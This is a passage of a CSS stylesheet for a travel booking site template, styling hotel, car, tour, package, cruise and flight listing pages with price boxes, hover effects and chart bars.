.hotel-list-item .hotel-text .price-box {
  margin-top: 20px;
}
.hotel-list-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-list-item .hotel-text .price-box .price.special-price {
  color: #25ab4b;
  font-size: 30px;
}
.hotel-list-item .hotel-text .price-box .price.special-price small {
  font-size: 14px;
  color: #999999;
}
.hotel-list-item .hotel-text .hotel-service {
  margin-top: 25px;
  padding: 5px;
  border: 1px solid #f0f0f0;
}
.hotel-list-item .hotel-text .hotel-service a {
  display: block;
  float: left;
  margin: 0px 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-service a:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
/*End Hotel List Item*/
.hotel-list .hotel-grid-cn {
  overflow: hidden;
}
.hotel-list .hotel-grid-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.hotel-list .hotel-grid-cn .hotel-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
.hotel-list .hotel-list-cn .hotel-list-item {
  overflow: hidden;
  position: relative;
  padding: 30px;
}
.hotel-list .hotel-list-cn .hotel-list-item:after {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
.hotel-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  position: relative;
}
.hotel-list .page-navigation-cn:before {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
/* SideBar*/
.sidebar-cn .search-sidebar {
  padding: 0 30px;
}
.sidebar-cn .search-sidebar .form-radio {
  margin-top: 20px;
}
.sidebar-cn .search-sidebar .form-radio li {
  float: none;
  padding: 5px 0;
}
.sidebar-cn .search-sidebar .row {
  margin-left: -10px;
  margin-right: -10px;
}
.sidebar-cn .search-sidebar .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-field {
  margin-top: 15px;
  font-size: 16px;
}
.sidebar-cn .search-sidebar .form-search .field-date:after {
  right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-submit {
  margin-top: 25px;
}
.sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
  line-height: 42px;
}
.sidebar-cn .widget-sidebar,
.sidebar-cn .narrow-results {
  padding: 0px 30px;
}
.sidebar-cn .narrow-results {
  margin-top: 40px;
}
.sidebar-cn .start-rating-sidebar {
  margin-top: 35px;
}
.sidebar-cn .price-slider-sidebar {
  margin-top: 25px;
  padding-bottom: 30px;
}
.sidebar-cn .facilities-sidebar {
  margin-top: 30px;
}
/* End Sidebar*/
/* Hotel Maps */
.main .hotel-maps {
  padding-bottom: 0;
}

.maps-item {
  overflow: hidden;
  width: 600px;
  background-color: #fff;
}
.maps-item .maps-image {
  display: block;
  width: 255px;
  float: left;
}
.maps-item .maps-image img {
  width: 100%;
}
.maps-item .maps-text {
  margin-left: 275px;
}
.maps-item .maps-text h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 32px;
  font-weight: 300;
}
.maps-item .maps-text h2 a {
  color: #111111;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.maps-item .maps-text h2 a:hover {
  color: #25ab4b;
}
.maps-item .maps-text span {
  color: #25ab4b;
  font-size: 10px;
}
.maps-item .maps-text address {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
  margin-left: 5px;
}
.maps-item .maps-text p {
  margin: 0;
  color: #999999;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 300;
  font-style: italic;
  line-height: 20px;
}
.maps-item .maps-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.maps-item .maps-text p a {
  color: #111111;
}
.maps-item .maps-text p a:hover {
  color: #25ab4b;
}
.maps-item .maps-text .hr {
  height: 3px;
  margin-top: 15px;
}
.maps-item .maps-text .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.maps-item .maps-text .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-size: 30px;
  font-family: 'Lato';
}
.hotel-maps .sidebar-cn {
  padding-bottom: 0;
}
.hl-maps-cn {
  height: 880px;
  background-color: #fff;
  padding: 1px;
  width: 100%;
  position: relative;
  z-index: 2;
}
.hl-maps-cn #hotel-maps {
  width: 100%;
  height: 100%;
}


/* 08. Car Page 
 --------------------------------------------------------------------------------*/
/*List Car*/
.top-list-car {
  line-height: 40px;
  padding: 15px 30px;
  font-family: 'Open sans';
}
.top-list-car span {
  color: #333333;
}
.top-list-car .navigation-car p {
  color: #111111;
  display: inline-block;
  margin: 0;
}
.top-list-car .navigation-car .awe-btn {
  letter-spacing: 0;
  margin-left: 5px;
}
.car-list-cn {
  padding: 0px 30px;
}
.car-list-cn .car-list-table {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  margin: 0px 0 0 0;
}
.car-list-cn .car-list-table th {
  padding: 25px 5px;
  border-bottom: 0;
  text-align: center;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table th:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table th img {
  max-width: 100%;
}
.car-list-cn .car-list-table td {
  vertical-align: middle;
  padding: 20px 5px;
  border-top: 0;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table td:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table td.td-car figure img {
  max-width: 100%;
}
.car-list-cn .car-list-table td.td-car figure figcaption {
  margin-top: 2px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.car-list-cn .car-list-table td.td-price {
  width: 16.5432%;
}
.car-list-cn .car-list-table td.td-price .price-box {
  display: inline-block;
}
.car-list-cn .car-list-table td.td-price .price-box .price {
  color: #333333;
  font-family: 'Open sans';
  display: block;
  line-height: 30px;
}
.car-list-cn .car-list-table td.td-price .price-box .price ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.car-list-cn .car-list-table td.td-price .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.car-list-cn .car-list-table td.td-price .price-box .price.night {
  border-top: 1px solid #dedede;
}
/*End List Car*/


/* 09. Tour 
 --------------------------------------------------------------------------------*/
.tour-list-cn .cruise-item .cruise-text .cruise-name a {
  font-size: 30px;
  font-weight: 300;
}
.cruise-list .page-navigation-cn {
  padding-bottom: 30px;
}

/* 10. Package Deals Page
 --------------------------------------------------------------------------------*/
.package-page,
.cruise-page {
  padding-bottom: 30px;
}
/* Package Item*/
.package-item {
  position: relative;
  clear: both;
}
.package-item .package-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.package-item .package-img img {
  width: 100%;
}
.package-item .package-text {
  position: relative;
  padding-right: 170px;
}
.package-item .package-text .package-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  text-decoration: none;
  font-weight: 300;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.package-item .package-text .package-name a:hover {
  color: #25ab4b;
}
.package-item .package-text .package-star {
  color: #5ac65c;
  font-size: 10px;
}
.package-item .package-text .package-star i {
  margin-right: 2px;
}
.package-item .package-text .package-rating {
  margin-left: 5px;
  color: #111111;
  line-height: 42px;
  font-size: 16px;
}
.package-item .package-text .package-rating ins {
  font-weight: 300;
  font-size: 22px;
  text-decoration: none;
}
.package-item .package-text .package-address {
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
}
.package-item .package-text p {
  margin: 0;
  color: #666666;
  font-family: 'Open sans';
  font-size: 13px;
  line-height: 20px;
  font-style: italic;
}
.package-item .package-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.package-item .package-text p a {
  color: #111111;
}
.package-item .package-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-top: 5px;
  padding-bottom: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.package-item .package-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 26px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.package-item .package-text .price-box .price ins {
  color: #333333;
  font-size: 18px;
  font-weight: normal;
  text-decoration: none;
}
.package-item .package-text .price-box .price small {
  color: #999;
  font-size: 14px;
}
.package-item .package-text .price-box .price.together {
  margin-top: 10px;
}
.package-item .package-text .price-box .price.together ins {
  color: #25ab4b;
  font-family: 'Lato';
  font-size: 30px;
}
/* End Package Item*/
.package-list .package-step {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.package-list .package-step:before {
  display: none;
}
.package-list .package-step li {
  margin-top: 30px;
}
.package-list .package-step li span {
  text-indent: 0;
}
.package-list .package-step li span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.package-list .package-step li p {
  font-size: 24px;
  font-weight: 300;
}
.package-list .package-step li.step-part p,
.package-list .package-step li.step-select p {
  font-weight: normal;
}
.package-list .sort-view {
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list .page-navigation-cn {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list-cn .package-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 11. Cruise Page 
 --------------------------------------------------------------------------------*/
.home-cruise .confidence-subscribe {
  margin-top: 0;
}
/*Crurise Deal Item*/
.cruise-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.cruise-deal-item:hover .cruise-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.cruise-deal-item:hover .cruise-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.cruise-deal-item .cruise-img {
  position: relative;
  overflow: hidden;
}
.cruise-deal-item .cruise-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.cruise-deal-item .cruise-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.cruise-deal-item .cruise-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.cruise-deal-item .cruise-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.cruise-deal-item .cruise-text {
  padding: 20px 30px 30px 30px;
}
.cruise-deal-item .cruise-text .cruise-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-text .cruise-name a:hover {
  color: #59c45a;
}
.cruise-deal-item .cruise-text .cruise-night {
  margin-top: 5px;
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
}
.cruise-deal-item .cruise-text .cruise-night span {
  color: #333333;
}
.cruise-deal-item .cruise-text .hr {
  margin-top: 20px;
}
.cruise-deal-item .cruise-text .price-box {
  margin-top: 10px;
  line-height: 30px;
}
.cruise-deal-item .cruise-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.cruise-deal-item .cruise-text .price-box .price del {
  margin-left: 3px;
}
.cruise-deal-item .cruise-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.cruise-deals-cn {
  overflow: hidden;
}
.cruise-deals-cn [class*="col-"] {
  padding: 0;
}
.cruise-deals-cn .cruise-deal-item:before,
.cruise-deals-cn .flight-deal-item:before {
  display: block;
  height: 100%;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  content: '';
  position: absolute;
  left: -1px;
}
/*End Crurise Deal*/
/* Crurise Item*/
.cruise-item {
  position: relative;
  clear: both;
  overflow: hidden;
}
.cruise-item .cruise-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.cruise-item .cruise-img img {
  width: 100%;
}
.cruise-item .cruise-text {
  margin-left: 255px;
  position: relative;
  padding-right: 140px;
}
.cruise-item .cruise-text .cruise-name a {
  color: #111111;
  font-size: 22px;
  line-height: 26px;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-item .cruise-text .cruise-name a:hover {
  color: #25ab4b;
}
.cruise-item .cruise-text .ship-port {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.cruise-item .cruise-text .ship-port li {
  position: relative;
  line-height: 22px;
  color: #666666;
  padding: 4px 0 4px 90px;
}
.cruise-item .cruise-text .ship-port li .label {
  position: absolute;
  left: 0;
  top: 4px;
  padding: 0;
  line-height: 22px;
  font-weight: normal;
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin: 0;
}
.cruise-item .cruise-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-bottom: 10px;
  margin-left: 25px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.cruise-item .cruise-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 32px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.cruise-item .cruise-text .price-box .price ins {
  color: #25ab4b;
  font-size: 38px;
  font-weight: normal;
  text-decoration: none;
  font-family: 'Lato';
}
.cruise-item .cruise-text .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.cruise-item .cruise-text .price-box .price.night {
  margin-top: 5px;
  padding-top: 10px;
  border-top: 1px solid #dedede;
  line-height: 20px;
}
.cruise-item .cruise-text .price-box .price.night ins {
  color: #333333;
  font-size: 18px;
  font-family: 'Open sans';
}
/* End Crurise Item */
.cruise-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.cruise-list-cn .cruise-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 12. Flight Page 
 --------------------------------------------------------------------------------*/
/*Flight Deal Item*/
.flight-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.flight-deal-item:hover .flight-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.flight-deal-item:hover .flight-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.flight-deal-item .flight-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.flight-deal-item .flight-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.flight-deal-item .flight-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.flight-deal-item .flight-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.flight-deal-item .flight-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.flight-deal-item .flight-text {
  padding: 20px 30px 30px 30px;
}
.flight-deal-item .flight-text .flight-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-text .flight-name a:hover {
  color: #59c45a;
}
.flight-deal-item .flight-text .flight-price {
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
  line-height: 32px;
}
.flight-deal-item .flight-text .flight-price .price {
  line-height: 38px;
  font-size: 30px;
  color: #49bf4c;
  font-family: 'Lato';
  display: block;
}
/*End Flight Deal Item*/
/* Flight List */
.flight-list {
  padding-left: 30px;
  padding-right: 30px;
}
.calendar-charts {
  position: relative;
}
.calendar-charts .row {
  margin-left: -35px;
  margin-right: -35px;
}
.calendar-charts .row [class*="col-"] {
  padding-left: 35px;
  padding-right: 35px;
}
.calendar-charts .chart-scale {
  position: absolute;
  bottom: 20px;
  height: 170px;
  left: 50%;
  width: 1px;
  background-color: #e6e6e6;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span {
  position: absolute;
  left: -50%;
  color: #999;
  font-size: 11px;
  font-family: 'Open sans';
  background-color: #fff;
  padding: 0px 3px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span.one {
  bottom: 26px;
}
.calendar-charts .chart-scale span.two {
  bottom: 85px;
}
.calendar-charts .chart-scale span.three {
  bottom: 145px;
}
.chart {
  margin-top: 25px;
  position: relative;
}
.chart p {
  color: #111111;
  font-size: 20px;
  margin: 0;
}
.chart p span {
  font-weight: 300;
  font-size: 16px;
}
.chart .chart-bar {
  margin-top: 10px;
}
.chart .chart-bar .ul-bar {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.chart .chart-bar .ul-bar li {
  display: inline-block;
  font-size: 12px;
  width: 7.143%;
}
.chart .chart-bar .ul-bar li.active .bar-cl .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li.active .date-day {
  border-color: #57bf58;
}
.chart .chart-bar .ul-bar li.active .date-day .date,
.chart .chart-bar .ul-bar li.active .date-day .short-day {
  color: #57bf58;
}
.chart .chart-bar .ul-bar li .bar-cl {
  height: 100%;
  width: 50%;
  margin: 0 auto;
  position: relative;
  height: 120px;
  cursor: pointer;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .chart-info {
  visibility: visible;
  opacity: 1;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li .bar-cl .fill {
  width: 100%;
  position: absolute;
  border-top: 5px solid #278bab;
  min-height: 50%;
  bottom: 0;
  background-color: #69c0dc;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info {
  position: absolute;
  top: -40px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
  width: 80px;
  text-align: center;
  left: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info .date {
  display: block;
  background-color: #fff;
}
.chart .chart-bar .ul-bar li .date-day {
  margin-top: 2px;
  border-top: 1px solid #e6e6e6;
  font-family: 'Open sans';
  font-size: 13px;
  text-align: center;
  line-height: 16px;
}
.chart .chart-bar .ul-bar li .date-day .date {
  display: block;
  color: #333333;
}
.chart .chart-bar .ul-bar li .date-day .short-day {
  font-size: 11px;
  color: #666666;
  text-transform: capitalize;
}
.chart .chart-bar .ul-month {
  margin: 5px -1px 0 -1px;
  padding: 0;
  list-style: none;
}
.chart .chart-bar .ul-month li {
  float: left;
  font-size: 14px;
  padding-left: 1px;
  padding-right: 1px;
  width: 100%;
}
.chart .chart-bar .ul-month li .month-wrap {
  text-align: center;
  border: 2px solid #e6e6e6;
  border-top: 0;
  height: 11px;
  display: block;
}
.chart .chart-bar .ul-month li .month-wrap span {
  color: #666666;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 600;
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
}
.chart .chart-bar .chart-nav span {
  position: absolute;
  font-size: 20px;
  color: #c0c0c0;
  bottom: 22px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.chart .chart-bar .chart-nav span:hover {
  color: #70c7e2;
}
.chart .chart-bar .chart-nav span.nav-next {
  right: -15px;
}
.chart .chart-bar .chart-nav span.nav-prev {
  left: -15px;
}
.flight-statis {
  margin-top: 35px;
}
.flight-statis .flight-statis-item {
  padding-left: 55px;
}
.flight-statis .flight-statis-item:first-child::before {
  display: none;
}
.flight-statis .flight-statis-item:before {
  border-left: 1px solid #e6e6e6;
  height: 45px;
  top: 50%;
  left: 0;
  content: '';
  position: absolute;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis .icon {
  position: absolute;
  top: 50%;
  left: 20px;
  color: #bbbbbb;
  font-size: 24px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis h5 {
  margin: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
}
.flight-statis p {
  color: #666666;
  line-height: 20px;
}
.flight-statis p ins {
  text-decoration: none;
  color: #111111;
  font-size: 24px;
}
.flight-statis p span {
  color: #333333;
}
.flight-list-head {
  position: relative;
  margin-top: 50px;
  padding: 20px 10px 20px 60px;
  background: #f7f7f7 url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-head .icon {
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-head h3 {
  color: #111111;
  /*font-size: 24px;*/
  font-size: 17px;
  line-height: 28px;
  margin: 0;
  display: inline-block;
}
.flight-list-head p {
  float: right;
  color: #111111;
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-family: 'Open sans';
}
.flight-list-head p span {
  font-size: 18px;
}
.flight-list-cn .flight-table {
  margin: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.flight-list-cn .flight-table th {
  border: 0;
  padding: 15px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  font-family: 'Open sans';
  color: #666666;
  font-weight: normal;
}
.flight-list-cn .flight-table th:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td {
  position: relative;
  padding: 18px 15px;
  border: 0;
  font-family: 'Open sans';
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-cn .flight-table td:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td:first-child:before {
  display: none;
}
.flight-list-cn .flight-table td:before {
  height: 30px;
  border-left: 1px solid #e6e6e6;
  position: absolute;
  content: '';
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}
.td-time {
  color: #666666;
}
.td-stop {
  color: #666666;
}
/*.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}*/
.flight-list-cn .flight-table td.td-airline .radio-checkbox {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label {
  padding-left: 16px;
  min-height: 16px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:after {
  top: 4px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:before {
  top: 0;
}
.flight-list-cn .flight-table td.td-airline img {
  margin-left: 3px;
  margin-right: 3px;
}
.flight-list-cn .flight-table td.td-time p {
  margin: 0;
  /*font-size: 16px;
  font-weight: 600;*/
  color: #111111;
}
.flight-list-cn .flight-table td.td-time p small {
  font-size: 11px;
  font-weight: normal;
}
.flight-list-cn .flight-table td.td-time p span {
  color: #666666;
  font-size: 14px;
  font-weight: normal;
  float: right;
}
.flight-list-cn .flight-table td.td-stop .stop-cn {
  position: relative;
}
.flight-list-cn .flight-table td.td-stop .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  left: 50%;
  font-weight: normal;
  margin: 0;
  top: -20px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.flight-list-cn .flight-table td.td-stop .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -20px;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops {
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-price span {
  color: #666666;
  font-size: 11px;
}
.flight-list-cn .flight-table td.td-price span ins {
  text-decoration: none;
  font-size: 16px;
  color: #25ab4b;
  font-weight: 600;
}
.flight-list-cn {
  overflow: hidden;
  width: 100%;
}
.flight-list-cn .responsive-table {
  /*height: 546px;*/
}
/* End Flight List */
/* 13. Detail Page 
